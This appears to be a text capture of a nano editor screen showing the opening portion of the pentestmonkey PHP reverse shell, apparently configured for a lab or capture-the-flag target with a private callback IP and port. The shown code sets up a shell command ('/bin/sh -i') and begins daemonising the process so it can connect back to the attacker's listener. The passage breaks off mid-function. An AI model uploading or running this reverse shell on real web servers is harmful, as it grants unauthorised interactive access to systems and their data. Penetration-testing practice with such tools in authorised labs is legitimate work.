 GNU nano 8.0 php-reverse-shell.php *
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.16.176';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits